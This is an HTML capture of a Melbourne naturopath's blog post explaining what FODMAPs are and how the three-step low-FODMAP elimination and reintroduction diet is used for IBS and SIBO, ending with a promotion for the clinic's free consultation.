</div></div></header><nav class="nav-primary"  ><div class="wrap"><ul id="menu-navigation-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-1671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1671"><a href="https://lukeclarke.com.au/" ><span >Home</span></a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a href="https://lukeclarke.com.au/about-me/" ><span >About Me</span></a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2627"><a href="https://lukeclarke.com.au/service/" ><span >What I Do</span></a>
<ul class="sub-menu">
	<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2630"><a href="https://lukeclarke.com.au/service/functional-medicine-melbourne/" ><span >Functional Medicine</span></a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2632"><a href="https://lukeclarke.com.au/service/irritable-bowel-syndrome-melbourne/" ><span >IBS (Irritable bowel syndrome) Treatment</span></a></li>
	<li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2628"><a href="https://lukeclarke.com.au/service/fibromyalgia-treatment-melbourne/" ><span >Fibromyalgia Treatment</span></a></li>
	<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2629"><a href="https://lukeclarke.com.au/service/gut-health-melbourne/" ><span >Gut Microbiome Testing</span></a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://lukeclarke.com.au/service/fodmap-melbourne/" ><span >FODMAP</span></a></li>
	<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2633"><a href="https://lukeclarke.com.au/service/adrenal-fatigue-treatment-melbourne/" ><span >Adrenal Fatigue Treatment</span></a></li>
	<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://lukeclarke.com.au/service/womens-health/" ><span >Women&#8217;s Health</span></a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2635"><a href="https://lukeclarke.com.au/service/mens-health/" ><span >Men&#8217;s Health</span></a></li>
	<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://lukeclarke.com.au/service/detox-cleanse/" ><span >Cleanse and Detox</span></a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://lukeclarke.com.au/service/childrens-health/" ><span >Children&#8217;s Health</span></a></li>
</ul>
</li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1673"><a href="https://lukeclarke.com.au/blog/" ><span >Blog</span></a></li>
<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://lukeclarke.com.au/service/womens-health/" ><span >Women&#8217;s Health</span></a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://lukeclarke.com.au/service/mens-health/" ><span >Men&#8217;s Health</span></a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://lukeclarke.com.au/service/childrens-health/" ><span >Children&#8217;s Health</span></a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1924"><a href="https://lukeclarke.com.au/service/gut-health-melbourne/" ><span >Gut Health</span></a>
<ul class="sub-menu">
	<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://lukeclarke.com.au/how-do-i-know-if-i-have-adrenal-fatigue/" ><span >How Do I Know if I Have Adrenal Fatigue?</span></a></li>
	<li id="menu-item-2877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://lukeclarke.com.au/what-are-functional-foods-examples/" ><span >What Are Functional Foods Examples?</span></a></li>
	<li id="menu-item-2876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://lukeclarke.com.au/what-are-the-top-five-functional-foods/" ><span >What Are the Top Five Functional Foods?</span></a></li>
	<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://lukeclarke.com.au/what-foods-fight-inflammation/" ><span >What Foods Fight Inflammation?</span></a></li>
	<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://lukeclarke.com.au/the-health-benefits-of-an-anti-inflammatory-diet/" ><span >The Health Benefits Of An Anti-Inflammatory Diet</span></a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://lukeclarke.com.au/what-is-an-anti-inflammatory-diet/" ><span >What Is an Anti-Inflammatory Diet?</span></a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1678"><a href="https://lukeclarke.com.au/contact/" ><span >Contact</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-2994 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry"  ><header class="entry-header"><p class="entry-meta"><time class="entry-time"  datetime="2022-03-29T18:40:04+11:00">March 29, 2022</time> by <span class="entry-author"   ><a href="https://lukeclarke.com.au/blog/author/jking/" class="entry-author-link"  rel="author"><span class="entry-author-name" >Jen King</span></a></span> <span class="entry-comments-link"><a href="https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/#respond">Leave a Comment</a></span> </p><h1 class="entry-title" >What Happens To Your Body On A Low-FODMAP Diet?</h1>
</header><div class="entry-content" ><p><img decoding="async" class="wp-image-2995 alignright" src="https://lukeclarke.com.au/wp-content/uploads/2022/05/nadine-primeau-l5Mjl9qH8VU-unsplash.jpg" alt="" width="346" height="415" /><br />
When it comes to healing your body naturally, food can certainly be medicine. Or, it can have the opposite effect and exacerbate issues within the body. This idea is what the low-FODMAP diet aims to address.</p>
<p>If you’re suffering from Irritable Bowel Syndrome (IBS) or Small Intestinal Bacterial Overgrowth (SIBO), then going on a low-FODMAP diet could work wonders. In this post, we’ll explain the different effects that a low-FODMAP diet can have on your body.</p>
<h2>What does FODMAP mean?</h2>
<p>But first, let’s explain ‘FODMAP’ itself. FODMAP stands for fermentable oligosaccharides, disaccharides, monosaccharides and polyols. These are short-chain carbohydrates which your small intestine may have trouble digesting. Some people experience a range of gut distress after eating these carbs, including diarrhoea, constipation, stomach cramps, bloating and flatulence.</p>
<h2>What does a low-FODMAP diet involve?</h2>
<p>The low-FODMAP diet is a temporary eating plan which aims to restrict and eliminate FODMAP carbs. A low-FODMAP diet is a discovery process to determine which foods aggravate your digestion and which foods don’t.</p>
<p>The low-FODMAP diet consists of three steps:</p>
<ol>
<li>Stop eating high-FODMAP foods and replace them with low-FODMAP foods</li>
<li>Then, introduce them back into your diet and note which ones give you gut problems</li>
<li>Once you’ve identified the problematic foods, you can cut them out or limit them in your diet</li>
</ol>
<h2>What happens to your body when going on a low-FODMAP diet?</h2>
<p>Like most discovery process diets, the low-FODMAP diet aims to cut out foods that commonly cause indigestion issues, and then reintroduce them, step-by-step.</p>
<p>You might find that your IBS or SIBO symptoms drastically reduce after a matter of days or weeks. Then, you’ll slowly reintroduce a couple of FODMAP foods and monitor your symptoms. This could result in identifying the certain foods that aggravate your digestive system, or you could still be feeling quite OK. Step by step, you’ll reintroduce FODMAPs into your diet to see which foods cause your symptoms to flare up.</p>
<h2>What happens if the diet has no effect?</h2>
<p>There’s a possibility that the low-FODMAP diet won’t alleviate your symptoms. If this is the case, then we’ve still discovered something: that FODMAPs aren’t what’s causing your irritated bowel. Your naturopath will then suggest alternative route to achieving normal, pain-free bowel function.</p>
<p>If you suffer from IBS or SIBO, don’t hesitate to contact Luke Clarke today. Luke Clarke is a functional medicine practitioner and naturopath in Melbourne who has treated and advised many people in your position, who suffer from digestive issues. Combining science and naturopathic philosophies, Luke Clarke cares about your health and works alongside you to improve it. Contact Luke Clarke for a 10-minute free consultation.</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/"
    dc:identifier="https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/"
    dc:title="What Happens To Your Body On A Low-FODMAP Diet?"
    trackback:ping="https://lukeclarke.com.au/blog/what-happens-to-your-body-on-a-low-fodmap-diet/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://lukeclarke.com.au/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/what-happens-to-your-body-on-a-low-fodmap-diet/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lukeclarke.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2994' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d371d186d6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="1"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"  ><section id="gform_widget-4" class="widget gform_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Us</h4>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://lukeclarke.com.au/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://lukeclarke.com.au/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://lukeclarke.com.au/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://lukeclarke.com.au/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 15:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.0" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/lukeclarke.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/lukeclarke.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/lukeclarke.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"7d396676ee88a0ad2259bdbadb947718","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.0" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.7.4#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/blog/what-happens-to-your-body-on-a-low-fodmap-diet/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_1'>
                            <span id='input_1_1_3_container' class='name_first gform-grid-col' >
                                                    <input type='text' name='input_1.3' id='input_1_1_3' value=''   aria-required='true'    />
                                                    <label for='input_1_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                               </span>
                            <span id='input_1_1_6_container' class='name_last gform-grid-col' >
                                                    <input type='text' name='input_1.6' id='input_1_1_6' value=''   aria-required='true'    />
                                                    <label for='input_1_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            <div class='gf_clear gf_clear_complex'></div>
                        </div></li><li id="field_1_5" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_5" ><label class='gfield_label gform-field-label' for='input_1_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_1_5' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_3" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_3" ><label class='gfield_label gform-field-label' for='input_1_3'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_1_3' type='tel' value='' class='large'    aria-invalid="false"   /></div></li><li id="field_1_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>Message/Question<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea medium'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_1_6" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_6" ><label class='gfield_label gform-field-label' for='input_1_6'>Captcha</label><div id='input_1_6' class='ginput_container ginput_recaptcha' data-sitekey='6LeePDMUAAAAAMaJw1le9hKqr4ArXR4nhOLjqXtu'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this)' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjRlMTk5ZTE3YjAxMGVkMzBmYmI4ZDViYzdiMDIyNDliIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="58"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://lukeclarke.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://lukeclarke.com.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-17" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Luke Clarke</h4>
			<div class="textwidget"><p><strong>Phone:</strong> (03) 8820 0010</p>
<p><strong>Clinic Address:</strong><br />
1 Ward Street<br />
Ashburton VIC 3147, Australia<br />
(Parking out the back – use laneway on left)</p>
<p><iframe loading="lazy" style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3149.842194014493!2d145.07771001532012!3d-37.863982679743344!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6ad641da55c43491%3A0x7312f743390ec5a6!2sLuke%20Clarke%20-%20Functional%20Medicine%2C%20Naturopath%2C%20Gut%20Clinic%20-%20Melbourne!5e0!3m2!1sen!2sau!4v1596691521522!5m2!1sen!2sau" frameborder="0" allowfullscreen="" aria-hidden="false"></iframe></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Menu</h4>
<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2656"><a href="https://lukeclarke.com.au/" >Home</a></li>
<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://lukeclarke.com.au/about-me/" >About Me</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2644"><a href="https://lukeclarke.com.au/service/" >What I Do</a>
<ul class="sub-menu">
	<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="https://lukeclarke.com.au/service/functional-medicine-melbourne/" >Functional Medicine</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2649"><a href="https://lukeclarke.com.au/service/irritable-bowel-syndrome-melbourne/" >IBS (Irritable bowel syndrome) Treatment</a></li>
	<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2645"><a href="https://lukeclarke.com.au/service/fibromyalgia-treatment-melbourne/" >Fibromyalgia Treatment</a></li>
	<li id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2646"><a href="https://lukeclarke.com.au/service/gut-health-melbourne/" >Gut Microbiome Testing</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2648"><a href="https://lukeclarke.com.au/service/fodmap-melbourne/" >FODMAP</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650"><a href="https://lukeclarke.com.au/service/adrenal-fatigue-treatment-melbourne/" >Adrenal Fatigue Treatment</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651"><a href="https://lukeclarke.com.au/service/womens-health/" >Women&#8217;s Health</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652"><a href="https://lukeclarke.com.au/service/mens-health/" >Men&#8217;s Health</a></li>
</ul>
</li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://lukeclarke.com.au/service/childrens-health/" >Children&#8217;s Health</a></li>
<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2657"><a href="https://lukeclarke.com.au/blog/" >Blog</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://lukeclarke.com.au/contact/" >Contact</a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4 class="widget-title widgettitle">Sitemap</h4>
<a href="https://lukeclarke.com.au/sitemap/">Sitemap</a></div></div></section>
</div></div></div><footer class="site-footer"  ><div class="wrap">Copyright © 2025 ·  <a href="https://lukeclarke.com.au/">Luke Clarke</a></div></footer></div><script>
jQuery(document).ready(function($){
$(document).on('click','.lc-button a',function(){
setTimeout(function(){
$('.hotdoc-modal >iframe').attr('scrolling','yes');
}, 1000);
})
});
</script><style type="text/css" media="screen"></style><script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/lukeclarke.com.au\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.6.2" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/topbar-for-genesis/assets/scripts/front.js?ver=2.3.2" id="front-topbar-js-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/topbar-for-genesis/assets/scripts/jquery.cookie.js?ver=2.3.2" id="cookie-topbar-js-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-includes/js/comment-reply.min.js?ver=7b899dd2f354028a2fc5aeb2b35d89e1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/themes/hello-pro/js/responsive-menu.js?ver=1.0.0" id="hello-pro-responsive-menu-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/themes/hello-pro/js/debounce.js?ver=1.0.0" id="hello-pro-debounce-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/themes/hello-pro/js/sticky-nav.js?ver=1.0.0" id="sticky-nav-script-js"></script>
<script type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script defer type="text/javascript" src="https://lukeclarke.com.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1731494073" id="akismet-frontend-js"></script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=f802885f3482236736b18b55abcdc360" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024d421149a5e61416f1ff5" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
